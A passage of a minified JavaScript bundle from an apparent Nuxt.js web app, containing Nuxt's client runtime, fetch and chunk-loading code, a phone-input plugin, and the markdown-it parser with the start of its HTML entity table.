n=e.dropdownOptions,r=e.inputOptions,o=l(e,Fn),c=$.dropdownOptions,i=$.inputOptions,u=l($,Ln);w.options=a(a({inputOptions:a(a({},i),r),dropdownOptions:a(a({},c),n)},u),o),t.component("vue-tel-input",Nn)}}var Bn={install:qn},Un=null;"undefined"!=typeof window?Un=window.Vue:void 0!==n.g&&(Un=n.g.Vue),Un&&Un.use(Bn);var zn=Bn}(),r}()},274:function(t,e,n){"use strict";var r=n(6),o=(n(42),n(18),n(8),n(75),n(1)),c=n(0),l=window.__NUXT__;function f(){if(!this._hydrated)return this.$fetch()}function d(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=l.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.default.set(this.$data,e,data[e])}else h.call(this)}function h(){var t=!1!==this.$options.fetchOnServer;if("function"==typeof this.$options.fetchOnServer&&(t=!1!==this.$options.fetchOnServer.call(this)),t&&!this.$nuxt.isPreview&&this.$nuxt._pagePayload){this._hydrated=!0;var e=this.$options._scopeId||this.$options.name||"",n=Object(c.d)(this.$nuxt._fetchCounters,e);if("function"==typeof this.$options.fetchKey)this._fetchKey=this.$options.fetchKey.call(this,n);else{var r="string"==typeof this.$options.fetchKey?this.$options.fetchKey:e;this._fetchKey=r?r+":"+n(r):String(n(r))}var data=this.$nuxt._pagePayload.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else if(data)for(var l in data)o.default.set(this.$data,l,data[l]);else this.$fetch()}}function m(){var t=this;return this._fetchPromise||(this._fetchPromise=y.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function y(){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(c.p)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(c.m)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.default.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=m.bind(this),Object(c.a)(this,"created",d),Object(c.a)(this,"beforeMount",f))}}},275:function(t,e,n){"use strict";n.d(e,"a",(function(){return f}));n(18),n(8),n(75);var r={},o={},c={};function l(t,e){if(r[t])return Promise.resolve(r[t]);if(c[t])return Promise.reject(c[t]);if(o[t])return o[t];var n,l,f=o[t]=new Promise((function(t,e){n=t,l=e}));delete r[t];var d,script=document.createElement("script");script.charset="utf-8",script.timeout=120,script.src=e;var h=new Error,m=script.onerror=script.onload=function(e){if(clearTimeout(d),delete o[t],script.onerror=script.onload=null,r[t])return n(r[t]);var f=e&&("load"===e.type?"missing":e.type),m=e&&e.target&&e.target.src;h.message="Loading chunk "+t+" failed.\n("+f+": "+m+")",h.name="ChunkLoadError",h.type=f,h.request=m,c[t]=h,l(h)};return d=setTimeout((function(){m({type:"timeout",target:script})}),12e4),document.head.appendChild(script),f}function f(){window.__NUXT_JSONP__=function(t,e){r[t]=e},window.__NUXT_JSONP_CACHE__=r,window.__NUXT_IMPORT__=l}},288:function(t,e,n){"use strict";n.r(e),function(t){var e=n(24),r=n(6),o=(n(144),n(294),n(306),n(307),n(42),n(16),n(35),n(36),n(33),n(19),n(45),n(43),n(44),n(37),n(18),n(20),n(8),n(26),n(32),n(55),n(30),n(318),n(323),n(17),n(31),n(75),n(1)),c=n(267),l=n(109),f=n(0),d=n(60),h=n(274),m=n(140),y=n(275);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return $(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?$(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function $(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}Object(y.a)(),o.default.__nuxt__fetch__mixin__||(o.default.mixin(h.a),o.default.__nuxt__fetch__mixin__=!0),o.default.component(m.a.name,m.a),o.default.component("NLink",m.a),t.fetch||(t.fetch=c.a);var w,_,O=[],x=window.__NUXT__||{},k=x.config||{};k._app&&(n.p=Object(f.v)(k._app.cdnURL,k._app.assetsPath)),Object.assign(o.default.config,{silent:!0,performance:!1});var C=o.default.config.errorHandler||console.error;function S(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof t?{name:t}:t},o=n?Object(f.h)(n):[],c=Math.max(t.length,o.length),l=[],d=function(){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),l.push(n)},i=0;i<c;i++)d();return l}function j(t,e,n){return T.apply(this,arguments)}function T(){return(T=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,c,l,d,h=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(w.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(f.j)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(f.r)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,c=r.options.watchQuery;return!0===c||(Array.isArray(c)?c.some((function(t){return h._diffQuery[t]})):"function"==typeof c&&c.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),c=t.t0||{},l=c.statusCode||c.status||c.response&&c.response.status||500,d=c.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(d)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:l,message:d}),this.$nuxt.$emit("routeChanged",e,n,c),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function D(t,e){return x.serverRendered&&e&&Object(f.b)(t,e),t._Ctor=t,t}function E(t,e,n,r){var o=this,c=["nuxti18n"],d=!1;if(void 0!==n&&(c=[],(n=Object(f.s)(n)).options.middleware&&(c=c.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(c=c.concat(t.options.middleware))}))),c=c.map((function(t){return"function"==typeof t?t:("function"!=typeof l.a[t]&&(d=!0,o.error({statusCode:500,message:"Unknown middleware "+t})),l.a[t])})),!d)return Object(f.o)(c,e,r)}function P(t,e,n,r){return R.apply(this,arguments)}function R(){return R=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o,c){var l,h,m,y,$,_,x,k,C,j,T,D,P,R,I,A,M=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return l=!1,e===n?(O=[],l=!0):(h=[],O=Object(f.h)(n,h).map((function(t,i){return Object(f.c)(n.matched[h[i]].path)(n.params)}))),m=!1,y=function(path){n.path===path.path&&M.$loading.finish&&M.$loading.finish(),n.path!==path.path&&M.$loading.pause&&M.$loading.pause(),m||(m=!0,o(path))},t.next=8,Object(f.t)(w,{route:e,from:n,error:function(t){c.aborted||w.nuxt.error.call(M,t)},next:y.bind(this)});case 8:if(this._dateLastError=w.nuxt.dateErr,this._hadError=Boolean(w.nuxt.err),$=[],(_=Object(f.h)(e,$)).length){t.next=33;break}return t.next=15,E.call(this,_,w.context,void 0,c);case 15:if(!m){t.next=17;break}return t.abrupt("return");case 17:if(!c.aborted){t.next=20;break}return o(!1),t.abrupt("return");case 20:return x=(d.a.options||d.a).layout,t.next=23,this.loadLayout("function"==typeof x?x.call(d.a,w.context):x);case 23:return k=t.sent,t.next=26,E.call(this,_,w.context,k,c);case 26:if(!m){t.next=28;break}return t.abrupt("return");case 28:if(!c.aborted){t.next=31;break}return o(!1),t.abrupt("return");case 31:return w.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 33:return _.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(S(_,e,n)),t.prev=35,t.next=38,E.call(this,_,w.context,void 0,c);case 38:if(!m){t.next=40;break}return t.abrupt("return");case 40:if(!c.aborted){t.next=43;break}return o(!1),t.abrupt("return");case 43:if(!w.context._errored){t.next=45;break}return t.abrupt("return",o());case 45:return"function"==typeof(C=_[0].options.layout)&&(C=C(w.context)),t.next=49,this.loadLayout(C);case 49:return C=t.sent,t.next=52,E.call(this,_,w.context,C,c);case 52:if(!m){t.next=54;break}return t.abrupt("return");case 54:if(!c.aborted){t.next=57;break}return o(!1),t.abrupt("return");case 57:if(!w.context._errored){t.next=59;break}return t.abrupt("return",o());case 59:j=!0,t.prev=60,T=v(_),t.prev=62,T.s();case 64:if((D=T.n()).done){t.next=75;break}if("function"==typeof(P=D.value).options.validate){t.next=68;break}return t.abrupt("continue",73);case 68:return t.next=70,P.options.validate(w.context);case 70:if(j=t.sent){t.next=73;break}return t.abrupt("break",75);case 73:t.next=64;break;case 75:t.next=80;break;case 77:t.prev=77,t.t0=t.catch(62),T.e(t.t0);case 80:return t.prev=80,T.f(),t.finish(80);case 83:t.next=89;break;case 85:return t.prev=85,t.t1=t.catch(60),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 89:if(j){t.next=92;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 92:return t.next=94,Promise.all(_.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,c,d,h,m,y,v,_,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(f.c)(e.matched[$[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==O[i],M._routeChanged&&o?r._dataRefresh=!0:M._paramChanged&&o?(c=r.options.watchParam,r._dataRefresh=!1!==c):M._queryChanged&&(!0===(d=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(d)?r._dataRefresh=d.some((function(t){return M._diffQuery[t]})):"function"==typeof d&&(R||(R=Object(f.i)(e)),r._dataRefresh=d.apply(R[i],[e.query,n.query]))),M._hadError||!M._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return h=[],m=r.options.asyncData&&"function"==typeof r.options.asyncData,y=Boolean(r.options.fetch)&&r.options.fetch.length,v=m&&y?30:45,m&&((_=M.isPreview||l?Object(f.q)(r.options.asyncData,w.context):M.fetchPayload(e.path).then((function(t){return t.data[i]})).catch((function(t){return Object(f.q)(r.options.asyncData,w.context)}))).then((function(t){Object(f.b)(r,t),M.$loading.increase&&M.$loading.increase(v)})),h.push(_)),M.$loading.manual=!1===r.options.loading,M.isPreview||l||h.push(M.fetchPayload(e.path).catch((function(t){return null}))),y&&((p=r.options.fetch(w.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){M.$loading.increase&&M.$loading.increase(v)})),h.push(p)),t.abrupt("return",Promise.all(h));case 15:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 94:if(m){t.next=100;break}if(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),!c.aborted){t.next=99;break}return o(!1),t.abrupt("return");case 99:o();case 100:t.next=119;break;case 102:if(t.prev=102,t.t2=t.catch(35),!c.aborted){t.next=107;break}return o(!1),t.abrupt("return");case 107:if("ERR_REDIRECT"!==(I=t.t2||{}).message){t.next=110;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,I));case 110:return O=[],Object(f.l)(I),"function"==typeof(A=(d.a.options||d.a).layout)&&(A=A(w.context)),t.next=116,this.loadLayout(A);case 116:this.error(I),this.$nuxt.$emit("routeChanged",e,n,I),o();case 119:case"end":return t.stop()}}),t,this,[[35,102],[60,85],[62,77,80,83]])}))),R.apply(this,arguments)}function I(t,n){Object(f.e)(t,(function(t,n,r,c){return"object"!==Object(e.a)(t)||t.options||((t=o.default.extend(t))._Ctor=t,r.components[c]=t),t}))}Object(d.b)(null,x.config).then((function(t){return U.apply(this,arguments)})).catch(C);var A=new WeakMap;function M(t,e,n){var r=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(r=!1);var o=r?(d.a.options||d.a).layout:t.matched[0].components.default.options.layout;"function"==typeof o&&(o=o(w.context)),A.set(t,o),n&&n()}function N(t){var e=A.get(t);A.delete(t),this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(this.$options.nuxt.err=null),this.setLayout(e)}function F(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function L(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(f.i)(t),c=Object(f.h)(t),l=!1;o.default.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&c[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.default.set(t.$data,n,e[n]);l=!0}})),l&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),F(n)}))}}function B(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),_.afterEach((function(e,n){o.default.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function U(){return U=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,c,l,d,h,m,y,v,$;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(w=e.app,_=e.router,n=new o.default(w),x.data||!x.serverRendered){t.next=13;break}return t.prev=4,t.next=7,n.fetchPayload(x.routePath||n.context.route.path);case 7:c=t.sent,Object.assign(x,c),t.next=13;break;case 11:t.prev=11,t.t0=t.catch(4);case 13:return l=x.layout||"default",t.next=16,n.loadLayout(l);case 16:return n.setLayout(l),d=function(){n.$mount("#__nuxt"),_.afterEach(I),_.beforeResolve(M.bind(n)),_.afterEach(N.bind(n)),_.afterEach(L.bind(n)),o.default.nextTick((function(){B(n)}))},t.next=20,Promise.all((k=w.context.route,Object(f.e)(k,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,c){var l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return l=D(Object(f.s)(e),x.data?x.data[c]:null),r.components[o]=l,t.abrupt("return",l);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,c){return t.apply(this,arguments)}}())));case 20:if(h=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),h.length&&(n.setTransitions(S(h,_.currentRoute)),O=_.currentRoute.matched.map((function(t){return Object(f.c)(t.path)(_.currentRoute.params)}))),n.$loading={},x.error&&(n.error(x.error),n.nuxt.errPageReady=!0),_.beforeEach(j.bind(n)),m=null,y=P.bind(n),_.beforeEach((function(t,e,n){m&&(m.aborted=!0),y(t,e,n,m={aborted:!1})})),!x.serverRendered){t.next=31;break}return t.abrupt("return",d());case 31:return v=function(){M.call(n,_.currentRoute),N.call(n,_.currentRoute)},$=function(){I(_.currentRoute,_.currentRoute),v(),F(n),d()},t.next=35,new Promise((function(t){return setTimeout(t,0)}));case 35:P.call(n,_.currentRoute,_.currentRoute,(function(path){if(path){var t=_.afterEach((function(e,n){t(),$()}));_.push(path,void 0,(function(t){t&&C(t)}))}else $()}),{aborted:!1});case 36:case"end":return t.stop()}var k}),t,null,[[4,11]])}))),U.apply(this,arguments)}}.call(this,n(71))},340:function(t,e,n){"use strict";n(240)},341:function(t,e,n){var r=n(61)((function(i){return i[1]}));r.push([t.i,".nuxt-progress{background-color:#fff;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}",""]),r.locals={},t.exports=r},490:function(t,e,n){"use strict";var r=n(9),o=n(498),c=n(502),l=n(503),f=n(511),d=n(525),h=n(538),m=n(252),y=n(540),v={default:n(542),zero:n(543),commonmark:n(544)},$=/^(vbscript|javascript|file|data):/,w=/^data:image\/(gif|png|jpeg|webp);/;function _(t){var e=t.trim().toLowerCase();return!$.test(e)||!!w.test(e)}var O=["http:","https:","mailto:"];function x(t){var e=m.parse(t,!0);if(e.hostname&&(!e.protocol||O.indexOf(e.protocol)>=0))try{e.hostname=y.toASCII(e.hostname)}catch(t){}return m.encode(m.format(e))}function k(t){var e=m.parse(t,!0);if(e.hostname&&(!e.protocol||O.indexOf(e.protocol)>=0))try{e.hostname=y.toUnicode(e.hostname)}catch(t){}return m.decode(m.format(e))}function C(t,e){if(!(this instanceof C))return new C(t,e);e||r.isString(t)||(e=t||{},t="default"),this.inline=new d,this.block=new f,this.core=new l,this.renderer=new c,this.linkify=new h,this.validateLink=_,this.normalizeLink=x,this.normalizeLinkText=k,this.utils=r,this.helpers=r.assign({},o),this.options={},this.configure(t),e&&this.set(e)}C.prototype.set=function(t){return r.assign(this.options,t),this},C.prototype.configure=function(t){var e,n=this;if(r.isString(t)&&!(t=v[e=t]))throw new Error('Wrong `markdown-it` preset "'+e+'", check name');if(!t)throw new Error("Wrong `markdown-it` preset, can't be empty");return t.options&&n.set(t.options),t.components&&Object.keys(t.components).forEach((function(e){t.components[e].rules&&n[e].ruler.enableOnly(t.components[e].rules),t.components[e].rules2&&n[e].ruler2.enableOnly(t.components[e].rules2)})),this},C.prototype.enable=function(t,e){var n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.enable(t,!0))}),this),n=n.concat(this.inline.ruler2.enable(t,!0));var r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+r);return this},C.prototype.disable=function(t,e){var n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.disable(t,!0))}),this),n=n.concat(this.inline.ruler2.disable(t,!0));var r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+r);return this},C.prototype.use=function(t){var e=[this].concat(Array.prototype.slice.call(arguments,1));return t.apply(t,e),this},C.prototype.parse=function(t,e){if("string"!=typeof t)throw new Error("Input data should be a String");var n=new this.core.State(t,this,e);return this.core.process(n),n.tokens},C.prototype.render=function(t,e){return e=e||{},this.renderer.render(this.parse(t,e),this.options,e)},C.prototype.parseInline=function(t,e){var n=new this.core.State(t,this,e);return n.inlineMode=!0,this.core.process(n),n.tokens},C.prototype.renderInline=function(t,e){return e=e||{},this.renderer.render(this.parseInline(t,e),this.options,e)},t.exports=C},491:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э"